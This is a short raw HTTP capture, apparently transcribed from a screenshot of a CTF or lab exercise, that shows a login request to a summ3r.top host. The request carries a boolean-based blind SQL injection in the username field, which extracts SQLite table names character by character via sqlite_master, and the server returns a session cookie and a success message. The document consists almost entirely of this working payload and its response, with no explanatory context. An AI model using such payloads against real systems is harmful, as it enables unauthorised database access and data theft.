 Firefox/95.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 129
Origin:
http://d51f66203d.login.summ3r.top:60067
DNT: 1
Connection: close
Referer:
http://d51f66203d.login.summ3r.top:60067/
{"username":"test')and substr((select
group_concat(name) from sqlite_master
where type='table'),1,1)>'a'
--+","password":"test"}
Content-Length: 18
Connection: close
Set-Cookie:
SESSION=MTY0NDY3OTY2MnxEdi1CQkFFQ180SUFBUkFCRUFBQUl2LU
NBQUVHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc1bkRBWUFCSFJs
YzNRPXwKN-gbbeOc2h6BlWcuCHeoXIo2R9fHfVFopuNuG05cxw==;
Path=/; Expires=Mon, 14 Mar 2022 15:27:42 GMT;
Max-Age=2592000
{"msg":"success!"}
}